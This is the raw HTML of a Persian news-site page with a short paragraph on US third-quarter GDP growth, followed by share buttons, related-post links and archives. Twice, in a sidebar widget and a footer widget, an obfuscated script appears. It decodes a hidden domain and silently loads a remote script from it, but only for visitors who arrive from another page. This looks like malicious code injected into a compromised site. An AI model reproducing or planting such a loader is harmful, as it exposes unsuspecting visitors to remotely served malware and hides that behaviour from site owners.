<p style="text-align: justify;">به‌رغم نگرانی‌ها در مورد اقتصاد ایالات‌متحده در اوایل سال، تحلیلگران از اینکه برآوردهای آنها با نرخ رشد تولید ناخالص داخلی در سه‌ماهه سوم پیشی گرفته و به ۴.۹ درصد رسیده (درمقایسه با میزان ۴.۲درصد پیش‌بینی‌شده) که بدین‌ترتیب به طور قابل‌توجهی بالاتر از تولید ناخالص داخلی سه‌ماهه دوم رخ بوده، پس می‌توان گفت شرایط چندان نگران‌کننده نیست.</p>
</div>
<p>source</p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://funkhabari.ir/2023/11/13/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%b1-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d8%a8%d9%87-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%82%d8%a8%d9%84-%d8%a8/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://funkhabari.ir/2023/11/13/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%b1-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d8%a8%d9%87-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%82%d8%a8%d9%84-%d8%a8/&#038;text=%D8%AA%D9%88%D9%84%DB%8C%D8%AF%20%D8%B1%D9%88%D8%BA%D9%86%20%D9%BE%D8%A7%DB%8C%D9%87%20%D8%AF%D8%B1%20%D8%A2%D9%85%D8%B1%DB%8C%DA%A9%D8%A7%20%D8%A8%D9%87%20%D8%B4%D8%B1%D8%A7%DB%8C%D8%B7%20%D9%82%D8%A8%D9%84%20%D8%A8%D8%B1%DA%AF%D8%B4%D8%AA" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=تولید%20روغن%20پایه%20در%20آمریکا%20به%20شرایط%20قبل%20برگشت&#038;body=https://funkhabari.ir/2023/11/13/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%b1-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d8%a8%d9%87-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%82%d8%a8%d9%84-%d8%a8/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://funkhabari.ir/2023/11/13/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%b1-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d8%a8%d9%87-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%82%d8%a8%d9%84-%d8%a8/&#038;title=%D8%AA%D9%88%D9%84%DB%8C%D8%AF%20%D8%B1%D9%88%D8%BA%D9%86%20%D9%BE%D8%A7%DB%8C%D9%87%20%D8%AF%D8%B1%20%D8%A2%D9%85%D8%B1%DB%8C%DA%A9%D8%A7%20%D8%A8%D9%87%20%D8%B4%D8%B1%D8%A7%DB%8C%D8%B7%20%D9%82%D8%A8%D9%84%20%D8%A8%D8%B1%DA%AF%D8%B4%D8%AA" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://funkhabari.ir/2023/11/13/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%b1-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d8%a8%d9%87-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%82%d8%a8%d9%84-%d8%a8/&#038;text&#038;title=%D8%AA%D9%88%D9%84%DB%8C%D8%AF%20%D8%B1%D9%88%D8%BA%D9%86%20%D9%BE%D8%A7%DB%8C%D9%87%20%D8%AF%D8%B1%20%D8%A2%D9%85%D8%B1%DB%8C%DA%A9%D8%A7%20%D8%A8%D9%87%20%D8%B4%D8%B1%D8%A7%DB%8C%D8%B7%20%D9%82%D8%A8%D9%84%20%D8%A8%D8%B1%DA%AF%D8%B4%D8%AA" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="نوشته‌ها">
		<h2 class="screen-reader-text">راهبری نوشته</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://funkhabari.ir/2023/11/13/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%d8%b1%d8%a6%db%8c%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a8%d9%87-%d8%af%d9%84%db%8c/" rel="prev">نماینده رئیس جمهور: شهدای فلسطین به دلیل انس با قرآن زنده هستند و جهان را بیدار می‌کنند <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://funkhabari.ir/2023/11/13/%d8%ac%d8%a7%d8%af%d9%87-%d8%aa%d9%86%d8%af%d8%b1%d8%b3%d8%aa%db%8c-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d9%87-%d9%88%d8%b1%d8%b2%d8%b4%db%8c-%d8%a7%d9%86%d9%82%d9%84%d8%a7%d8%a8-%d8%aa%d8%b9%d8%b7%db%8c/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> جاده تندرستی مجموعه ورزشی انقلاب تعطیل شد!</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://funkhabari.ir/author/funkhabari-ir/"><img alt='' src='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=150&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">توسط <a href ="https://funkhabari.ir/author/funkhabari-ir/">funkhabari.ir</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>پست های مرتبط</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-196.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/" title="Permalink to: اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد">
                                              اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              ژوئن 4, 2025</span>
                                                                                        <a href="https://funkhabari.ir/author/funkhabari-ir/"> <i class="fas fa-user-circle"></i> funkhabari.ir</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-195.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/" title="Permalink to: آموزش نگهداری و زمان کاشت هسته زردآلو">
                                              آموزش نگهداری و زمان کاشت هسته زردآلو</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              ژوئن 4, 2025</span>
                                                                                        <a href="https://funkhabari.ir/author/funkhabari-ir/"> <i class="fas fa-user-circle"></i> funkhabari.ir</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-194.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/" title="Permalink to: برندگان جوایز Gotham TV Awards 2025 مشخص شدند">
                                              برندگان جوایز Gotham TV Awards 2025 مشخص شدند</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              ژوئن 4, 2025</span>
                                                                                        <a href="https://funkhabari.ir/author/funkhabari-ir/"> <i class="fas fa-user-circle"></i> funkhabari.ir</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://funkhabari.ir/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >جستجو</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="جستجو" class="wp-block-search__button wp-element-button" type="submit" >جستجو</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">نوشته‌های تازه</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/">اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/">آموزش نگهداری و زمان کاشت هسته زردآلو</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/">برندگان جوایز Gotham TV Awards 2025 مشخص شدند</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%a8%d8%b9%d8%af%db%8c-playstation-state-of-play-%d9%81%d8%b1%d8%af%d8%a7-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4%d8%af/">رویداد بعدی PlayStation State of Play فردا برگزار خواهد شد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%da%a9%d9%86%d8%a7%d8%b1%d8%aa-%d8%b1%d8%a7%d9%87%db%8c-%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1-%da%a9%d8%a7%d8%b1%d9%84/">«تهران کنارت» راهی جشنواره معتبر کارلووی واری شد!</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">آخرین دیدگاه‌ها</h2><div class="no-comments wp-block-latest-comments">دیدگاهی برای نمایش وجود ندارد.</div></div></div></div><div id="block-5" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">بایگانی‌ها</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://funkhabari.ir/2025/06/'>ژوئن 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/05/'>می 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/04/'>آوریل 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/03/'>مارس 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/02/'>فوریه 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/01/'>ژانویه 2025</a></li>
	<li><a href='https://funkhabari.ir/2024/12/'>دسامبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/11/'>نوامبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/10/'>اکتبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/07/'>جولای 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/06/'>ژوئن 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/05/'>می 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/04/'>آوریل 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/03/'>مارس 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/01/'>ژانویه 2024</a></li>
	<li><a href='https://funkhabari.ir/2023/12/'>دسامبر 2023</a></li>
	<li><a href='https://funkhabari.ir/2023/11/'>نوامبر 2023</a></li>
	<li><a href='https://funkhabari.ir/2023/10/'>اکتبر 2023</a></li>
</ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">دسته‌ها</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
</ul></div></div></div><div id="custom_html-112" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-196.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/" title="Permalink to: اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد"> اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-195.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/" title="Permalink to: آموزش نگهداری و زمان کاشت هسته زردآلو"> آموزش نگهداری و زمان کاشت هسته زردآلو</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-194.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/" title="Permalink to: برندگان جوایز Gotham TV Awards 2025 مشخص شدند"> برندگان جوایز Gotham TV Awards 2025 مشخص شدند</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-193.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%a8%d8%b9%d8%af%db%8c-playstation-state-of-play-%d9%81%d8%b1%d8%af%d8%a7-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4%d8%af/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%a8%d8%b9%d8%af%db%8c-playstation-state-of-play-%d9%81%d8%b1%d8%af%d8%a7-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4%d8%af/" title="Permalink to: رویداد بعدی PlayStation State of Play فردا برگزار خواهد شد"> رویداد بعدی PlayStation State of Play فردا برگزار خواهد شد</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-115" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <h1 class="site-title"> <a href="https://funkhabari.ir/" rel="home">سرگرمی خبری</a></h1>
                              <p class="site-description"></p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="http://funkhabari.ir">
								تمامی حقوق این سایت محفوظ است								</a>
								<span class="sep"> | </span>
								طراحی و توسعه								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://funkhabari.ir/" title="Home">Home</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/custom.js?ver=6.6.1" id="newsup-custom-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/custom-time.js?ver=6.6.1" id="newsup-custom-time-js"></script>
	<script>
